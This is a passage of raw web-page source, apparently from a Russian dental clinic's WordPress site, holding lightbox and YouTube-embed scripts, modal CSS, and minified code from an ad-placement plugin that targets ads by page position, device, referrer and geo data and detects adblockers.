jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 